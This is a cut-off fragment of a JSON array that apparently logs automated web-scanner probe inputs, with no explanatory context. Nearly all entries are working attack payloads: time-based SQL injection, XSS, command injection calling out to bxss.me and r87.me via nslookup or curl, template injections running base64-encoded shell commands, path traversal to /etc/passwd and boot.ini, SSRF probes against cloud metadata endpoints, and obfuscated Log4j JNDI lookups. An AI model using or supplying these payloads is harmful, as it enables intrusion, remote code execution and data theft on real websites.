CE37aS2u","\"+response.write(9469296*9387728)+\"","response.write(9469296*9387728)","'+response.write(9469296*9387728)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-721&h=1892-2b8bd-2&\">\u003C\/script>","PageView9597970","'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VHQR(9305)\u003C\/ScRiPt>","1AcuStarttqhae'\"AcuEnd","hitytadlprssn.bxss.me","http:\/\/hitytadlprssn.bxss.me\/","http:\/\/ssrf404168.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitslzggekufv.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitslzggekufv.bxss.me\">","'+'A'.concat(70-3).concat(22*4).concat(104).concat(74).concat(100).concat(75)+(require'socket'\nSocket.gethostbyname('hityp'+'ahyzlnen38f57.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(111).concat(73)+(require'socket'\nSocket.gethostbyname('hitwg'+'izrvbaou311a2.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(87).concat(111).concat(87)+(require\"socket\"\nSocket.gethostbyname(\"hityw\"+\"zezxsblqc5414.bxss.me.\")[3].to_s)+\"","AcuStart.oyinx.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitrsbpmqmijead4af.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitrsbpmqmijead4af.'+'bxss.me')","PageView\"||sleep(27*1000)*orpuvf||\"","PageView\"&&sleep(27*1000)*oodbyt&&\"","PageView'||sleep(27*1000)*ijfpnj||'","jcrszt^","PageView'&&sleep(27*1000)*szyijt&&'","ACUSTARTofumrq","gethostbyname(lc('hitsl'.'awqhbeis4349c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(76).chr(111).chr(70)","\".gethostbyname(lc(\"hiteo\".\"xphvnwng15a71.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(106).chr(83).chr(100).chr(74).\"","'.gethostbyname(lc('hituh'.'dhzlzmmn25e15.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(82).chr(122).chr(66).'","1252119\/..\/..\/xxx\\..\\..\\768732","AcuStartvgykmAcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdkeqbptxdlc6f87.bxss.me||curl${IFS}hitdkeqbptxdlc6f87.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqowlqldsvk53f00.bxss.me||curl${IFS}hitqowlqldsvk53f00.bxss.me)",";(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)|(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)&(nslookup -q=cname hitpikelnwobj51874.bxss.me||curl hitpikelnwobj51874.bxss.me)","`(nslookup -q=cname hitlmaexvodcx38aca.bxss.me||curl hitlmaexvodcx38aca.bxss.me)`","PageView&n979120=v993537","|(nslookup -q=cname hitchiuoloryad41c3.bxss.me||curl hitchiuoloryad41c3.bxss.me)","${10000485+9999105}","AcuStartfvrbr${}AcuEnd","$(nslookup -q=cname hitgjulgqynzleb078.bxss.me||curl hitgjulgqynzleb078.bxss.me)","&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&'\\\"`0&(nslookup -q=cname hitbydeqghijt5c150.bxss.me||curl hitbydeqghijt5c150.bxss.me)&`'","&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&'\\\"`0&nslookup -q=cname hitcwqlszhpnm03f7b.bxss.me&`'","ellVcHlwTnk=","file:\/\/\/918243\/946658","(nslookup -q=cname hitfpxbwrkdtd5cc57.bxss.me||curl hitfpxbwrkdtd5cc57.bxss.me))","1918243\/..\/..\/xxx\\..\\..\\946658","|echo fmujjr$()\\ tztcyb\\nz^xyu||a #' |echo fmujjr$()\\ tztcyb\\nz^xyu||a #|\" |echo fmujjr$()\\ tztcyb\\nz^xyu||a #","515529'\"^|;\u003C>208270","echo idxroz$()\\ axagaj\\nz^xyu||a #' &echo idxroz$()\\ axagaj\\nz^xyu||a #|\" &echo idxroz$()\\ axagaj\\nz^xyu||a #","&echo kznuxn$()\\ duqtid\\nz^xyu||a #' &echo kznuxn$()\\ duqtid\\nz^xyu||a #|\" &echo kznuxn$()\\ duqtid\\nz^xyu||a #","\u0040\u0040Gr73i","1AcuStart623012 162706AcuEnd","-1 or AcuStart814665=740420AcuEnd","PageViewphSPy5pL')) OR 522=(SELECT 522 FROM PG_SLEEP(15))--","1AcuStart434661'\"614045AcuEnd","PageViewrPDesvkI' OR 740=(SELECT 740 FROM PG_SLEEP(15))--","PageViewKCZKyqRd'; waitfor delay '0:0:15' --","PageView3MsAwbyU') OR 229=(SELECT 229 FROM PG_SLEEP(15))--","PageView\u00250abcc:009365.1892-660.1892.2b8bd.19985.2\u0040bxss.me","-1 or AcuStart576790=057540AcuEnd","fzxfvpfate\u00250d\u00250aACUSTART:ACUEND","1AcuStart682361 298994AcuEnd","nES1dqBi","WClkep0X: fR5CTvBh","1AcuStart976404'\"365761AcuEnd","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1892-645&h=1892-2b8bd-2&\">\u003C\/script>","\"+response.write(9217120*9139610)+\"","'+response.write(9217120*9139610)+'","response.write(9217120*9139610)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1892-639.1892.2b8bd${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvcmzzpleun47bf5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturghubrfon.bxss.me\/}","1QYcR0HLO","b41af11e7a","f81348f3d2","Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unicea4424b0fe9Airbnb: case de vacan\u021b\u0103, cabane, case pe plaj\u0103, locuin\u021be \u0219i experien\u021be unice","I'\u0040b28ad7cd43I'\u0040","\u0040\u0040KYn39","PageViewYltF2YJu')) OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageView1Bh4FbAs') OR 361=(SELECT 361 FROM PG_SLEEP(15))--","PageViewYdVoF1dj' OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageViewsRORwcfs'; waitfor delay '0:0:15' --","PageView9648253","'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9237)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h8wm(9127)\u003C\/ScRiPt>","1VxlDZGO","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(80).concat(117).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitpl\"+\"ykaduneu7e260.bxss.me.\")[3].to_s)+\"","PageView'||sleep(27*1000)*hxijdw||'","PageView\"&&sleep(27*1000)*jidxhg&&\"","'.gethostbyname(lc('hitfn'.'bozwyidw2343a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(79).chr(102).chr(75).'","PageView'&&sleep(27*1000)*csmppc&&'",".....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/.....\/\/\/etc\/passwd","PageView&n918889=v951700","\"+response.write(9135385*9346561)+\"","'+response.write(9135385*9346561)+'","79JvYgN2","PageViewoCGRovZj')) OR 850=(SELECT 850 FROM PG_SLEEP(15))--","${9999807+10000294}","bmNs5jZi: xfw0gksB","....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/....\/\/etc\/passwd","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/etc\/passwd","PageViewIbzINP4Z' OR 185=(SELECT 185 FROM PG_SLEEP(15))--","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd.php","PageViewX1GwxfPN'; waitfor delay '0:0:15' --","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffd","${script:javascript:java.lang.Runtime.getRuntime().exec('nslookup gpfnja2taftikwtv37tn8e0tdo40_d11kounlxyc'+'jjk.r87.me')}","require('dns').lookup('gpfnja2tafdxyqbkw3rlnodckqyhyjp9b8zpypxv'.concat('zrg.r87.me'),_=>_)","require('dns').lookup('gpfnja2taf0vjmvz3mx10u9oeaxxk5t1i5nc8wez'.concat('d0e.r87.me'),_=>_)","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","require 'resolv';Resolv.getaddress (\"gpfnja2taftcyhd2v6_dh47itgxldfd2dfmk0xqz\".concat \"tr0.r87.me\")","require 'resolv';Resolv.getaddress (\"gpfnja2tafm0ahqixlmni5rmm4fzyci19tld3hc2\".concat \"gdk.r87.me\")","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache\/error.log","\u003C#assign ex=\"freemarker.template.utility.Execute\"?new()>${ ex(\"bash -c {eval,$({tr,\/+,_-}\u003C\u003C\u003CbnNsb29rdXAgZ3BmbmphMnRhZnpzcWpkemticWdwYmc5a2N0cng0dmptaGNpdGw4dXRuby5yODcubWU=|{base64,--decode})}\") }","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/var\/log\/apache2\/error.log","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error_log","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2tafvsuj3juzxxzp6kuz2tsohswzq5v72a\"~\"xdk.r87.me\")}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5m24(9320)\u003C\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"nslookup gpfnja2taf7pqhoneb2lxke6huc3ef5x9u98eq6j\"~\"6z4.r87.me\")}}","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/httpd\/logs\/error.log","{php}Smarty_Resource::parseResourceName(system(\"nslookup gpfnja2tafqcb6nh_ro1bppyy0eedwfkzktxdnf5\".\"6ny.r87.me\"),'b');{\/php}","'A'.concat(70-3).concat(22*4).concat(98).concat(84).concat(117).concat(69)+(require'socket'\nSocket.gethostbyname('hitcm'+'ytopehdc3eea8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(108).concat(81)+(require'socket'\nSocket.gethostbyname('hittn'+'mblbukgpd86b9.bxss.me.')[3].to_s)+'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2\ufffd.php","PageView\"&&sleep(27*1000)*qjcfny&&\"","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/self\/fd\/2","PageView'&&sleep(27*1000)*uhgjtn&&'","&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitywqkazebzb5b5e5.bxss.me||curl${IFS}hitywqkazebzb5b5e5.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteylcfpohuc1a9eb.bxss.me||curl${IFS}hiteylcfpohuc1a9eb.bxss.me)",";(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)|(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)&(nslookup -q=cname hitawntovkumea98ad.bxss.me||curl hitawntovkumea98ad.bxss.me)","\u003C\u0025- global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZmdrbWtvY2NfemRnb3dmY290ZzdnZmE1b3ctcWtidXhvOC5yODcubWU=','base64').toString()) \u0025>","|(nslookup -q=cname hitwsmwvdbcnkc8386.bxss.me||curl hitwsmwvdbcnkc8386.bxss.me)","$(nslookup -q=cname hitnvflmvqlxu959d6.bxss.me||curl hitnvflmvqlxu959d6.bxss.me)","(nslookup -q=cname hitgkrdaubyxs15f8c.bxss.me||curl hitgkrdaubyxs15f8c.bxss.me))","\".gethostbyname(lc(\"hitae\".\"wghkblzga9d24.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(120).chr(85).chr(113).chr(79).\"","|echo fvmkuv$()\\ rpygve\\nz^xyu||a #' |echo fvmkuv$()\\ rpygve\\nz^xyu||a #|\" |echo fvmkuv$()\\ rpygve\\nz^xyu||a #","&echo zhwnwj$()\\ mydihl\\nz^xyu||a #' &echo zhwnwj$()\\ mydihl\\nz^xyu||a #|\" &echo zhwnwj$()\\ mydihl\\nz^xyu||a #","= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgZ3BmbmphMnRhZm9vd3o4bzhwd3E4Y3BwcHJ5LWNmdnBfcGh2bmlqcS1hMC5yODcubWU=','base64').toString())","echo ulivmc$()\\ czofkf\\nz^xyu||a #' &echo ulivmc$()\\ czofkf\\nz^xyu||a #|\" &echo ulivmc$()\\ czofkf\\nz^xyu||a #","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/iis6.log","bFZlMkRXRHY=","{\u0025 set d = \"eval(__import__('base64').urlsafe_b64decode('[base64]'))\" \u0025}{\u0025 for c in [].__class__.__base__.__subclasses__() \u0025} {\u0025 if c.__name__ == 'catch_warnings' \u0025}{\u0025 for b in c.__init__.func_globals.values() \u0025} {\u0025 if b.__class__ == {}.__class__ \u0025}{\u0025 if 'eval' in b.keys() \u0025}{{ b['eval'](d) }}{\u0025 endif \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}{\u0025 endif \u0025}{\u0025 endfor \u0025}","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00D4BF\u002529\u00253C\u00252FscRipt\u00253E","EDPuZDJP","tnLGfFzb: EBVjxqCO","\"+response.write(9407161*9422463)+\"",";netsparker(0x00D49B)\/\/\\","{{__import__('os').popen(__import__('base64').urlsafe_b64decode('bnNsb29rdXAgZ3BmbmphMnRhZmt0ZmhqZHBiMnNhYl9vdm1lYmxnbXB2b3FsaG92YXJleS5yODcubWU=')).read()}}","|nslookup${IFS}\"gpfnja2tafmirsejunnrjy7wxautiuli9j4aytya\"\"6eo.r87.me\"","\\\";netsparker(0x00D473);\/\/\/","\"&nslookup \"gpfnja2tafvio9ez-mqk7ncte54t4pvtabjdstto\"\"mq8.r87.me\"","\/\/r87.com\/n\/j\/?0x00D446","...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/...\/\/windows\/win.ini","'&nslookup \"gpfnja2tafcmvv0t9vmlijoebquod9qk7byai06v\"\"qws.r87.me\"","\">\u003Cx oncut=ns(541)>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jCI4(9902)\u003C\/ScRiPt>","'&nslookup \"gpfnja2tafkesn16w11ssqdswrycy-qwroguga2d\"\"fty.r87.me\"","\">\u003Cx oncut=ns(171)>","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(85).concat(122).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hithc\"+\"celwfyti447ca.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*thhfxo||\"","\u0040\u0040si8ZG","PageView'||sleep(27*1000)*eccneq||'","PageView\"&&sleep(27*1000)*qsrarb&&\"","PageView'&&sleep(27*1000)*rohxye&&'","'XOR(if(now()=sysdate(),sleep(25),0))XOR'NS \/* 08ac0091-cfa6-44bf-a8b9-0fa8e002b2d8 *\/","\".gethostbyname(lc(\"hitzf\".\"yxjvadidd2331.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(71).chr(112).chr(66).\"","\u003Ciframe src=\"javascript:ns(0x00D410)\">\u003C\/iframe>","'.gethostbyname(lc('hitwi'.'ixzeogsm82b85.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(87).chr(98).chr(73).'","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* e1914e5f-5af4-4722-a288-b709e97729ad *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini\ufffd.php","\u003Ciframe src=\"javascript:ns(0x00D40F)\">\u003C\/iframe>","nslookup \"gpfnja2taf1-vrrj1hwoscma24nqffpbebmzktkv\"\"yqm.r87.me\"","' AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* 8c796270-87d0-4680-a09e-a913f3e02e3b *\/","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FF)\u003C\/scr\u003C\/script>ipt>","PageView&n927204=v900249","&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwiwkvghfzd40db6.bxss.me||curl${IFS}hitwiwkvghfzd40db6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvbjirqbsvt339cb.bxss.me||curl${IFS}hitvbjirqbsvt339cb.bxss.me)","VEhVb0NPeTU=","`(nslookup -q=cname hitfrqptnmgnya5d7d.bxss.me||curl hitfrqptnmgnya5d7d.bxss.me)`",";(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)|(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)&(nslookup -q=cname hitsmyrjxyiwbd4c25.bxss.me||curl hitsmyrjxyiwbd4c25.bxss.me)","${9999531+9999249}","|(nslookup -q=cname hitqxsnucxxkkc4b07.bxss.me||curl hitqxsnucxxkkc4b07.bxss.me)","&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&'\\\"`0&(nslookup -q=cname hitjlcjbrjure44c82.bxss.me||curl hitjlcjbrjure44c82.bxss.me)&`'","$(nslookup -q=cname hitxmssgijxvq40cff.bxss.me||curl hitxmssgijxvq40cff.bxss.me)","\"& nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&'\\\"`0&nslookup gpfnja2tafgxc8r7nphagn_1el1cxu---rbhwmpc^etk.r87.me&`'","&nslookup -q=cname hitytutrygucdb1608.bxss.me&'\\\"`0&nslookup -q=cname hitytutrygucdb1608.bxss.me&`'","|echo csfcmt$()\\ aynrdt\\nz^xyu||a #' |echo csfcmt$()\\ aynrdt\\nz^xyu||a #|\" |echo csfcmt$()\\ aynrdt\\nz^xyu||a #","\u003Cscr\u003Cscript>ipt>netsparker(0x00D3FE)\u003C\/scr\u003C\/script>ipt>","(nslookup -q=cname hitdzwftmtkis2dcfb.bxss.me||curl hitdzwftmtkis2dcfb.bxss.me))","&echo snnqrq$()\\ qifvhf\\nz^xyu||a #' &echo snnqrq$()\\ qifvhf\\nz^xyu||a #|\" &echo snnqrq$()\\ qifvhf\\nz^xyu||a #","file:\/\/\/windows\/win.ini","response.write(9984025*9961607)","\"+response.write(9984025*9961607)+\"","'+response.write(9984025*9961607)+'","echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #' &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #|\" &echo eqdlcb$()\\ vyrcxg\\nz^xyu||a #","') AND (SELECT 1 FROM (SELECT(SLEEP(25)))A)-- 1 \/* b7236138-9cef-4155-9c3a-9edfd51fcd79 *\/","Z7yjpO65: 1CRH7VyP","\u00250d\u00250aContent-Type\u00253atext\u00252fhtml\u00250d\u00250a\u00250d\u00250a\u00253cscRipt\u00253ens(0x00D3E0)\u00253c\u00252fscRipt\u00253e","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 41b0b8b4-4e80-4cda-bc6d-4f692275fe33 *\/","'& nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&'\\\"`0&nslookup gpfnja2tafcl6v_v-tbk2w4ka5leodlc2fiv7sbf^onm.r87.me&`'","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","'& nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&'\\\"`0&nslookup gpfnja2tafm2rvt1f64lqeipunepcljylg_cytwu^_ry.r87.me&`'","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D392)\u003C\/ScRiPt>","-1\" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+\" \/* 9fa4f1f3-31b7-4ff7-a73d-8b675f5ede7b *\/","https:\/\/metadata.platformequinix.com\/metadata","ns\u0040mail.ns'\"\/>()\u002526\u002525\u003CScRiPt >netsparker(0x00D391)\u003C\/ScRiPt>","& nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&'\\\"`0&nslookup gpfnja2taf9xglpvi7qec3at0qhnza1vhkivlh4p^bu0.r87.me&`'","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 00ededc1-a199-4450-8b4e-2abee8708ca9 *\/","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/web.config","-1 or 1=((SELECT 1 FROM (SELECT SLEEP(25))A)) \/* 9e723678-d57e-4db1-b704-77aad4fd39f6 *\/","https:\/\/metadata.packet.net\/metadata","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D360)>","nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&'\\\"`0&nslookup gpfnja2tafnv63roiyqqepzqgte-6vyzhsafujor^vaa.r87.me&`'","c\u00253a\u00255cboot.ini","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* b5902ee5-86fa-44ab-96f9-b3c2bba84c30 *\/","\u003Ca HrEf=JaVaScRiPt:netsparker(0x00D35F)>","-1' or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* e38fd4e3-c1a6-4f55-bd1c-fe2f3bb4e33f *\/","http:\/\/169.254.169.254\/opc\/v1\/instance","\"+gethostbyname(lc 'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl 